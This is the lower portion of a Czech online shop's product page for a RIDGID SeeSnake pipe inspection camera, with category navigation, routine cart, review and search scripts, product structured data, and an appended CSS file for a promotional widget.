					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/zavitorezy-ridgid" data-toggle="tooltip" title="">Závitořezy</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/zavitorezne-noze-1" data-toggle="tooltip" title="">Závitořezné nože a oleje</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/valcovanie-obvodovych-drazok" data-toggle="tooltip" title="">Válcování, drážkování</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/ukosovani-trubek-0" data-toggle="tooltip" title="">Úkosování trubek</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/svarovani-trubek-899" data-toggle="tooltip" title="">Svařování trubek</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/cisticky-odpadovych-potrubi" data-toggle="tooltip" title="">Čističky odpadního potrubí</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/inspekcni-kamerove-systemy" data-toggle="tooltip" title="">Inspekční kamerové systémy</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/lokalizace-vyhledavani" data-toggle="tooltip" title="">Lokalizace, vyhledávání</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/diamantove-jadrove-vrtani-1" data-toggle="tooltip" title="">Diamantové jádrové vrtání</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/vrtani-a-derovani" data-toggle="tooltip" title="">Vrtání a děrování</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/zkusebni-tlakove-pumpy-1" data-toggle="tooltip" title="">Zkušební tlakové pumpy</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/zmrazovani-potrubi-2" data-toggle="tooltip" title="">Zmrazování potrubí</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/sveraky-a-stojany-0" data-toggle="tooltip" title="">Svěráky a stojany</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/montaz-a-udrzba" data-toggle="tooltip" title="">Montáž, údržba a ostatní</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/naradi-pro-elektrikare" data-toggle="tooltip" title="">Nářadí pro elektrikáře</a>
					
                      </li>
            <li class=" ">
        							<a href="https://ridgidtools.cz/svarecky-elektrotvarovek-1144" data-toggle="tooltip" title="">Svářečky elektrotvarovek Hürner</a>
					
                      </li>
          </ul>	
  </div>

</div>
            <div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Služby pro vás:</div>
</div>
<ul class="media-list">
<li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-truck fa-3x" style="color: #000000"></i>         </div>
<div class="col-md-9 col-xs-8"><p class="navbar-text">Doprava <span style="font-weight: bold">zdarma</span> nad 5 000 Kč bez DPH</p>
          </div>
  </li>
</ul>
<ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000">
<li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-tools fa-3x" style="color: #000000"></i>         </div>
<div class="col-md-9 col-xs-8"><p class="navbar-text">Záruční a pozáruční servis <a href="/servis" style="text-decoration: underline; color: #0000ff">Více info</a></p>
          </div>
  </li>
</ul>
<ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000">
<li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-question fa-3x" style="color: #000000"></i>        </div>
<div class="col-md-9 col-xs-8"><p class="navbar-text">Odborné poradenství <span class="label label-default">+420 601 222 558</span></p>
        </div>
  </li>
</ul>
<ul class="media-list" style="padding-top:10px; border-top: 1px solid; border-top-color: #000000">
<li class="media">    <div class="col-md-3 col-xs-4"><i class="fas fa-toolbox fa-3x" style="color: #000000"></i>     </div>
<div class="col-md-9 col-xs-8"><p class="navbar-text">Předvedení strojů přímo u Vás</p>
          </div>
  </li>
</ul>
<div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Sledujte nás:</div>
</div>
<div><a href="https://www.facebook.com/antprofinastroje" target="_blank"><i class="fab fa-facebook-f" style="padding: 10px; font-size:24px"></i></a><a href="https://www.instagram.com/potrubarske.naradie/" target="_blank"><i class="fab fa-instagram" style="padding: 10px; font-size:24px"></i></a><a href="https://www.linkedin.com/company/22315488/" target="_blank"><i class="fab fa-linkedin-in" style="padding: 10px; font-size:24px"></i></a><a href="https://www.youtube.com/@ants.r.o.6579" target="_blank"><i class="fab fa-youtube" style="padding: 10px; font-size:24px"></i></a><a href="https://wa.me/+421902646328" target="_blank"><i class="fab fa-whatsapp" style="padding: 10px; font-size:24px"></i></a><a href="https://goo.gl/maps/w2KpYv5B3TwhNP5X7" target="_blank"><i class="fab fa-google" style="padding: 10px; font-size:24px"></i></a></div>        <script src="https://static.elfsight.com/platform/platform.js" data-use-service-core="" defer=""></script><div class="elfsight-app-9a87207b-5dee-4cfe-bfef-5bc852d9bad4"></div>        <a href="https://www.facebook.com/antprofitoolscz" target="_blank"><img src="https://ant.sk/image/data/nove/all/ant-web/facebook-pre-cz-ridgid.png" title="ridgid-na-facebooku" alt="ridgid-na-facebooku" class="img-responsive"></a><a href="https://ant.sk/image/data/nove/ridgid/katalog/komplet/akcia2023/ridgid-essential-2023-cz.pdf" target="_blank"><img src="https://ant.sk/image/data/nove/ridgid/katalog/bannery/ridgid-essential-banner-cz-2023.jpg" alt="Akční katalog RIDGID" title="Akční katalog RIDGID"><br></a><a href="https://ant.sk/image/data/nove/ridgid/katalog/komplet/ridgid-produktovy-katalog-cz-2022.pdf" target="_blank"><img src="https://ant.sk/image/data/nove/ridgid/katalog/bannery/ridgid-produktovy-katalog-cz-2022.jpg" alt="Produktovy katalog RIDGID" title="Produktovy katalog RIDGID"></a><br><a href="https://klauketools.cz/?utm_source=klaukebannercz&amp;utm_medium=bannerlavycz&amp;utm_id=klaukebanner" target="_blank"><img src="https://ant.sk/image/data/nove/klauke/banner/banner-lavypanel-klauke-new-cz.jpg" title="Klauke naradie na silnoprud" alt="Klauke naradie na silnoprud" class="img-responsive"></a>            <div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Kariéra u nás:</div></div><div class="row"><div class="col-md-12"><div class="col-md-8"><p>Přidejte se k nám. Neustále hledáme obchodníky a posily do administrativy</p><a href="https://antprofitools.cz/kariera" target="_blank" class="btn btn-success" style="font-weight: bold">Seznam volných pozic</a></div><div class="col-md-4"><img src="https://ant.sk/image/data/nove/antweb/lupa.png" class="img-responsive"></div></div></div>  </div>
</div>
    </div>
</div>

<script type="text/javascript"><!--



	$('a[href="#tab-video"]').on('click', function(e){
		e.preventDefault();
		$('a[href="#tab-video"]').tab('show');
		$(window).resize();
	});

	function tabs(tab){

		$('a[href="#' + tab +'"]').tab('show');

		$('html, body').stop().animate({
			scrollTop: ($('a[href="#' + tab + '"]').offset().top - 120)
        }, 1250);


		$(window).resize();
	}



	$('.essox').on('click', function(){
			var cena = $(this).closest('tr').find('.cena').val();
			var qty = $(this).closest('tr').find('.qty').val();
			cena = cena.replace(/\D/g, '');

			cena = cena * qty;

			if(cena > 3000){
				var url = "https://eshop.essox.cz/Calculator.aspx?id=12909002&p=" + cena;

				window.open(url, '_blank', 'toolbar=0, resizable=1, status=1, width=650, height=600' );

			}else{
				alert('Cena produktu musí být vyšší než 3000 Kč!');
			}

	});
//--></script>
<script type="text/javascript"><!--
$('.button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart-total').html(json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('.video-navs').on('click', function(){

});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	$('#form-upload input[name=\'file\']').on('change', function() {
		$.ajax({
			url: 'index.php?route=tool/upload',
			type: 'post',
			dataType: 'json',
			data: new FormData($(this).parent()[0]),
			cache: false,
			contentType: false,
			processData: false,
			beforeSend: function() {
				$(node).button('loading');
			},
			complete: function() {
				$(node).button('reset');
			},
			success: function(json) {
				$('.text-danger').remove();

				if (json['error']) {
					$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
				}

				if (json['success']) {
					alert(json['success']);

					$(node).parent().find('input').attr('value', json['code']);
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	});
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=268663');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=268663',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
			$('#captcha').attr('src', 'index.php?route=tool/captcha#'+new Date().getTime());
			$('input[name=\'captcha\']').val('');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});

$(document).ready(function() {

	$('.elevatezoom-gallery').magnificPopup({
		callbacks: {
			elementParse: function(item) {

				console.log(item.el.context.className);

				if(item.el.context.className == 'elevatezoom-gallery youtube-popup') {
					item.type = 'iframe';
				} else {
					item.type = 'image';
				}

				console.log(item.type);
			}
		},
		gallery:{enabled:true},
		type: 'image',
	});

});


$('.input-number').focusin(function(){
   $(this).data('oldValue', $(this).val());
});
$('.input-number').change(function() {

    minValue =  parseInt($(this).attr('min'));
    maxValue =  parseInt($(this).attr('max'));
    valueCurrent = parseInt($(this).val());

    name = $(this).attr('name');
    if(valueCurrent >= minValue) {
        $(this).closest('div').find(".btn-number[data-type='minus']").removeAttr('disabled')
    } else {
        alert('Sorry, the minimum value was reached');
        $(this).val($(this).data('oldValue'));
    }
    if(valueCurrent <= maxValue) {
        $(this).closest('div').find(".btn-number[data-type='plus']").removeAttr('disabled')
    } else {
        alert('Sorry, the maximum value was reached');
        $(this).val($(this).data('oldValue'));
    }


});
$(".input-number").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
             // Allow: Ctrl+A
            (e.keyCode == 65 && e.ctrlKey === true) ||
             // Allow: home, end, left, right
            (e.keyCode >= 35 && e.keyCode <= 39)) {
                 // let it happen, don't do anything
                 return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
});


//--></script>

	<script type="application/ld+json">
		
			 

			{
				"@context": "https://schema.org/",
				"@type": "Product",
				"name": "RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)",
			
			
									"description": "<p>V balení: SeeSnake MAX RM200B, monitor CS6x, 18V akumulátor, nabíječka, adaptér</p>",
								
				"sku": "63663+65163",

									"brand": {
						"@type": "Thing",
						"name": "RIDGID"
					},
								
				"offers": {
					"@type": "Offer",
					"url": "https://ridgidtools.cz/ridgid-kamera-seesnake-rm200-s-trusense-technologii-na-potrubi-do-200mm?variant_id=300762",
					"priceCurrency": "EUR",
					"price": "500686",
					"priceValidUntil": "2026-03-03",
					"itemCondition": "https://schema.org/NewCondition",
						"availability": "http://schema.org/PreOrder",
					"seller": {
					"@type": "Organization",
					"name": "ant s.r.o."
					}
				}
			}
		    </script>



	<script>

	$(document).on("ready", function(){
			
			
		
		
			 

			dataLayer.push({
				event: "view_item",
				ecommerce: {
				items: 
					[
						{
						item_id: "63663+65163",
						item_name: "RIDGID Kamera SeeSnake rM200B s monitorem CS6x Versa na potrubí 51-203 mm (50 m)",
						currency: "EUR",
						item_variant: "green",
						location_id: "L_12345",
						price: 500686,
						quantity: 1
						}
					]
				}
			});
			
			});
	</script>




<footer>
 	<div class="content_footer_top container">
		
			</div>
  	<div id="footer" class="container">
   	  <div class="row">
			<div class="col-sm-4 col-xs-12">
				<div class="content_footer_left">	<h5 id="module-"><span style="text-transform: none;">ant </span>PROFITOOLS <span style="text-transform: none;">s.r.o.</span> - AUTORIZOVANÝ DISTRIBUTOR RIDGE TOOL COMPANY</h5>
<div>Již více než 30&nbsp;let podporujeme efektivní montáž potrubí. Dodáváme profesionální vodářské a topenářské <a href="https://www.antprofitools.cz/" class="neviditelne" style="color: rgb(105, 105, 105); background-color: rgb(255, 255, 255);">nářadí</a>a nástroje pro opracování potrubí. Naše řešení přinášejí firmám efektivitu a zisk. Hrdě poskytujeme služby, díky kterým jsou naši klienti lídry ve svém fachu. Zastupujeme silné renomované značky – světové výrobce s unikátními stroji a technologiemi. Působíme na slovenském, českém, maďarském a rakouském trhu a díky dobrým partnerským vztahům se těšíme přízni přes 2000 stálých obchodních partnerů.</div><div>&nbsp;</div><p align="justify"><span style="text-align: start;">Naším posláním je <span style="font-style: italic;">„LEPŠÍ VÝSLEDEK S MENŠÍM ÚSILÍM“.</span></span><br></p> </div>
			</div>
			
	 	  <div class="col-sm-4 col-xs-12">
			 <div class="content_footer_right"><div class="fb-page" data-href="https://www.facebook.com/antprofitoolscz" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/antprofitoolscz" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/antprofitoolscz">ant Profitools s.r.o.</a></blockquote></div><div><a href="https://www.facebook.com/antprofinastroje" target="_blank"><i class="fab fa-facebook-f" style="padding: 10px; font-size:36px"></i></a><a href="https://www.instagram.com/potrubarske.naradie/" target="_blank"><i class="fab fa-instagram" style="padding: 10px; font-size:36px"></i></a><a href="https://www.linkedin.com/company/22315488/" target="_blank"><i class="fab fa-linkedin-in" style="padding: 10px; font-size:36px"></i></a><a href="https://www.youtube.com/@ants.r.o.6579" target="_blank"><i class="fab fa-youtube" style="padding: 10px; font-size:36px"></i></a><a href="https://wa.me/+421902646328" target="_blank"><i class="fab fa-whatsapp" style="padding: 10px; font-size:36px"></i></a><a href="https://goo.gl/maps/w2KpYv5B3TwhNP5X7" target="_blank"><i class="fab fa-google" style="padding: 10px; font-size:36px"></i></a></div></div>
		  </div>
		  
		  <div class="col-sm-4 col-xs-12">
			 <div class="content_footer_right">	<h5 id="module-">Kontaktujte nás</h5>
<span style="font-weight: bold; font-family: &quot;Open Sans&quot;, sans-serif;">Podpora prodeje</span><br style="margin: 0px; padding: 0px;"><span class="fa fa-phone"></span>&nbsp;+420 601 222 558<br><span class="fa fa-envelope"></span>&nbsp;info@antprofitools.cz<br><br><br> </div>
		  </div>
      		
			
			
	<div class="triangle">&nbsp;</div>		

    </div>
</div>    
</footer>

<style>
	.SocialDiv {
		position: fixed;
		right: 0;
		bottom: 20%;
	}

	.SocialDiv a {
		display: block;
	}

	._1dro a {
		float: left;
	}
</style>

<div class="SocialDiv">

            <a href="mailto:info@antprofitools.cz">
            <img src="image/data/social/Email-01.svg" alt="E-mail" width="54" height="54" />
        </a>
        
            <a href="https://www.facebook.com/antprofinastroje/">
            <img src="image/data/social/Facebook-01.svg" alt="Facebook" width="54" height="54">
        </a>
    
            <a href=" https://www.instagram.com/potrubarske.naradie/">
            <img src="image/data/social/Instagram-01.svg" alt="Instagram" width="54" height="54">
        </a>
    
            <a href="https://www.linkedin.com/company/22315488/">
            <img src="image/data/social/LinkedIn_icon.svg" alt="Linked In" width="54" height="54">
        </a>
    
  </div>


<span class="grid_default_width hidden"></span>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1018038786;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1018038786/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

	
<script>
	$(document).ready(function(){
		search();
	});

	function search(){
		var width = $(window).width();

		var parent = $('#search').parent();
		var search = $(parent).contents();

		if(width < 767){
			$(parent).empty();
			$('.search-mobile').html(search);
		}else{
			$(parent).empty();
			$('.search-desktop').html(search);
		}

		$('input[name=\'search\']').autocomplete({
			'source': function(request, response) {
				$.ajax({
					url: 'index.php?route=common/header/autocomplete&term=' +  encodeURIComponent(request),
					dataType: 'json',			
					success: function(json) {
						response($.map(json, function(item) {
							return {
								label: item['label'],
								model: item['model'],
								image: item['image'],
								href: item['href'],
								value: item['product_id']
							}
						}));
					}
				});
			},
			'select': function(item) {
				location = item['href'];
			}
		});

		$('input[name=\'search\']').on('keydown', function(e) {
			if (e.keyCode == 13) {
				$('input[name=\'search\']').parent().find('button').trigger('click');
			}
		});

	}

	$(document).on("click", '.container a[href*="mailto"]', function(e){
		e.preventDefault();

		$(this).attr("title", "Skopirovane").popover("show");
		copy(this);

		setTimeout(function(){
            $(this).popover('hide');
			$(this).attr("title", "");
        }, 2000);

		return true;

	});

	function copy(element) {
		var $temp = $("<input>");
		$("body").append($temp);
		$temp.val($(element).text()).select();
		document.execCommand("copy");
		$temp.remove();
	}

</script>

</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://hd.koloo.net/css/koloo-v2.css
body_size: 1705
content:
#koloo-clk {
  position: fixed;
  background: url('clk-bg.jpg') center center no-repeat;
  background-size: 59px 105px;
  border: 1px solid #ABC2C5;
  border-radius: 0px;
  width: 55px;
  height: 105px;
  display: block;
  z-index: 90000000;
  cursor: pointer;
}

#koloo-clk.clk-bottom {
  background: url('clk-bg-cw.jpg') center center no-repeat;
  background-size: 105px 59px;
  border: 1px solid #ABC2C5;
  border-radius: 0px;
  width: 105px;
  height: 47px;
  display: block;
  z-index: 90000000;
  cursor: pointer;
}

#koloo-clk {
  box-shadow: 1px 1px 1px rgba(0,0,0,0.5);
}

#koloo-clk.left1 { left:-1px; top: 13%; margin-top: -52px; }
#koloo-clk.left2 { left:-1px; top: 24%; margin-top: -52px; }
#koloo-clk.left3 { left:-1px; top: 35%; margin-top: -52px; }
#koloo-clk.left4 { left:-1px; top: 50%; margin-top: -52px; }
#koloo-clk.left5 { left:-1px; top: 65%; margin-top: -52px; }
#koloo-clk.left6 { left:-1px; top: 76%; margin-top: -52px; }
#koloo-clk.left7 { left:-1px; top: 87%; margin-top: -52px; }

#koloo-clk.right1 { right:-1px; top: 13%; margin-top: -52px; }
#koloo-clk.right2 { right:-1px; top: 24%; margin-top: -52px; }
#koloo-clk.right3 { right:-1px; top: 35%; margin-top: -52px; }
#koloo-clk.right4 { right:-1px; top: 50%; margin-top: -52px; }
#koloo-clk.right5 { right:-1px; top: 65%; margin-top: -52px; }
#koloo-clk.right6 { right:-1px; top: 76%; margin-top: -52px; }
#koloo-clk.right7 { right:-1px; top: 87%; margin-top: -52px; }

/*
#koloo-clk.bottomleft { left: 52px; bottom: -1px; margin-left: -52px; }
#koloo-clk.bottomright { right: 52px; bottom: -1px; margin-right: -52px; }
*/
#koloo-clk.bottomleft { left: 0px; bottom: -1px; margin-left: 0px; background-image: url('kleft-circle.png') !important; border:0; box-shadow: none; background-size: 153px 153px; width: 153px; height: 153px; }
#koloo-clk.bottomright { right: 0px; bottom: -1px; margin-left: 0px; background-image: url('kright-circle.png') !important; border:0; box-shadow: none; background-size: 153px 153px; width: 153px; height: 153px; }

#koloo-clk.bottom1 { left: 7%; bottom: -1px; margin-left: -52px; }
#koloo-clk.bottom2 { left: 15%; bottom: -1px; margin-left: -52px; }
#koloo-clk.bottom3 { left: 23%; bottom: -1px; margin-left: -52px; }
#koloo-clk.bottom4 { left: 31%; bottom: -1px; margin-left: -52px; }
#koloo-clk.bottom5 { left: 39%; bottom: -1px; margin-left: -52px; }
#koloo-clk.bottom6 { left: 50%; bottom: -1px; margin-left: -52px; }
#koloo-clk.bottom7 { left: 61%; bottom: -1px; margin-left: -52px; }
#koloo-clk.bottom8 { left: 69%; bottom: -1px; margin-left: -52px; }
#koloo-clk.bottom9 { left: 77%; bottom: -1px; margin-left: -52px; }
#koloo-clk.bottom10 { left: 85%; bottom: -1px; margin-left: -52px; }
#koloo-clk.bottom11 { left: 93%; bottom: -1px; margin-left: -52px; }


#koloo-clk span.koloo-clk-relativer {
  position: relative;
  display: block;
}

#koloo-clk span.koloo-clk-countdown {
  display: none;
  overflow: hidden;
  width: 55px;
  height: 65px;
  position: absolute;
  top: 0;
  left: 0;
}

#koloo-clk .koloo_riadok1, #koloo-clk .koloo_riadok2, #koloo-clk .koloo_riadok0a, #koloo-clk .koloo_riadok0b {
  display: block;
  text-align: center;
  font-family: Arial, sans-serif;
  color: #4D4D4D;
}

#koloo-clk .koloo_riadok1 {
  margin-top: 10px;
  line-height: 16px;
  font-size: 12px;
}

#koloo-clk .koloo_riadok2 {
  font-size: 16px;
  line-height: 18px;
  font-weight: bold;
}

#koloo-clk.clk-bottom .koloo_riadok1 {
  margin-top: 6px !important;
}

#koloo-clk .koloo_riadok0a, #koloo-clk .koloo_riadok0b {
  background: url('stahpwatch.png') no-repeat;
  background-size: 32px 32px;
  background-position: 10px 4px;
}

#koloo-clk.clk-bottom .koloo_riadok0a, #koloo-clk.clk-bottom .koloo_riadok0b {
  background: url('stahpwatch.png') no-repeat;
  background-size: 26px 26px !important;
  background-position: 11px 2px !important;
}

#koloo-clk .koloo_riadok0a {
  padding-top: 40px;
  line-height: 14px;
  font-size: 12px;
  font-weight: bold;
}

#koloo-clk.clk-bottom .koloo_riadok0a {
  padding-top: 30px !important;
}

#koloo-clk .koloo_riadok0b {
  padding-top: 37px;
  font-size: 16px;
  line-height: 18px;
  font-weight: bold;
}

#koloo-clk.clk-bottom .koloo_riadok0b {
  padding-top: 27px !important;
}

.koloo-red {
  color: #ff0000 !important;
}


#koloo-clk span.koloo-clk-discount {
  display: block;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  width: 55px;
  height: 55px;
  position: absolute;
  top: 0;
  left: 0;
  background:url('z_zlavu.png') center center no-repeat;
  background-size: 43px 29px;
}

#koloo-clk.clk-bottom span.koloo-clk-discount {
  height: 47px;
}

#koloo-clk span.koloo-clk-gift {
  display: block;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  width: 55px;
  height: 55px;
  position: absolute;
  top: 0;
  left: 0;
  background:url('z_darcek.png') center center no-repeat;
  background-size: 43px 29px;
}

#koloo-clk span.koloo-clk-bonus {
  display: block;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  width: 55px;
  height: 55px;
  position: absolute;
  top: 0;
  left: 0;
  background:url('z_bonus.png') center center no-repeat;
  background-size: 43px 29px;
}

/*odpocitavanie*/
#koloo-clk.koloo-counting-down span.koloo-clk-countdown {
  display: block !important;
}

#koloo-clk.koloo-counting-down span.koloo-clk-discount, #koloo-clk.koloo-counting-down span.koloo-clk-gift, #koloo-clk.koloo-counting-down span.koloo-clk-bonus {
  display: none !important;
}



#koloo-clk.koloo-clk-cz span.koloo-clk-discount {
  background:url('z_slevu.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}

#koloo-clk.koloo-clk-cz span.koloo-clk-gift {
  background:url('z_darek.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}

#koloo-clk.koloo-clk-cz span.koloo-clk-bonus {
  background:url('z_bonus_cz.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}


#koloo-clk.koloo-clk-it span.koloo-clk-discount {
  background:url('z_premio.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}

#koloo-clk.koloo-clk-it span.koloo-clk-gift {
  background:url('z_premio.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}

#koloo-clk.koloo-clk-it span.koloo-clk-bonus {
  background:url('z_premio.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}


#koloo-clk.koloo-clk-de span.koloo-clk-discount {
  background:url('z_rabatt.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}

#koloo-clk.koloo-clk-de span.koloo-clk-gift {
  background:url('z_geschenk.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}

#koloo-clk.koloo-clk-pl span.koloo-clk-discount {
  background:url('z_rabat.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}

#koloo-clk.koloo-clk-pl span.koloo-clk-gift {
  background:url('z_prezent.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}

#koloo-clk.koloo-clk-hu span.koloo-clk-discount {
  background:url('z_akciot.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}

#koloo-clk.koloo-clk-hu span.koloo-clk-gift {
  background:url('z_ajandekot.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}

#koloo-clk.koloo-clk-hu span.koloo-clk-bonus {
  background:url('z_nyerjen.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}

#koloo-clk.koloo-clk-ro span.koloo-clk-discount {
  background:url('z_ro.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}

#koloo-clk.koloo-clk-ro span.koloo-clk-gift {
  background:url('z_ro.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}

#koloo-clk.koloo-clk-ro span.koloo-clk-bonus {
  background:url('z_ro.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}

#koloo-clk.koloo-clk-en span.koloo-clk-discount {
  background:url('z_discount.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}

#koloo-clk.koloo-clk-en span.koloo-clk-gift {
  background:url('z_present.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}

#koloo-clk.koloo-clk-en span.koloo-clk-bonus {
  background:url('z_bonus_en.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}

#koloo-clk.koloo-clk-pl span.koloo-clk-bonus {
  background:url('z_bonus_pl.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}

#koloo-clk.koloo-clk-si span.koloo-clk-discount {
  background:url('z_bonus_si.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}

#koloo-clk.koloo-clk-si span.koloo-clk-gift {
  background:url('z_bonus_si.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}

#koloo-clk.koloo-clk-si span.koloo-clk-bonus {
  background:url('z_bonus_si.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}

#koloo-clk.koloo-clk-hr span.koloo-clk-discount {
  background:url('z_bonus_hr.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}

#koloo-clk.koloo-clk-hr span.koloo-clk-gift {
  background:url('z_bonus_hr.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}

#koloo-clk.koloo-clk-hr span.koloo-clk-bonus {
  background:url('z_bonus_hr.png') center center no-repeat !important;
  background-size: 43px 29px !important;
}

#koloo-clk.clk-bottom span.koloo-clk-gift {
  height: 47px;
}

#koloo-clk.clk-bottom span.koloo-clk-bonus {
  height: 47px;
}

#koloo-clk span.koloo-clk-wheel {
  display: block;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  width: 55px;
  height: 50px;
  position: absolute;
  top: 55px;
  left: 0;
}

#koloo-clk.clk-bottom span.koloo-clk-wheel {
  width: 50px;
  height: 47px;
  top: 0px;
  left: 55px;
}

#koloo-clk span.koloo-clk-wheel img {
  width: 113px;
  height: 113px;
  display: block;
  position: absolute;
  left: -29px;
  top: 2px;
  max-width: none !important;
}

#koloo-clk.clk-bottom span.koloo-clk-wheel img {
  top: -32px;
  left: 2px;
}


/*NOVE*/
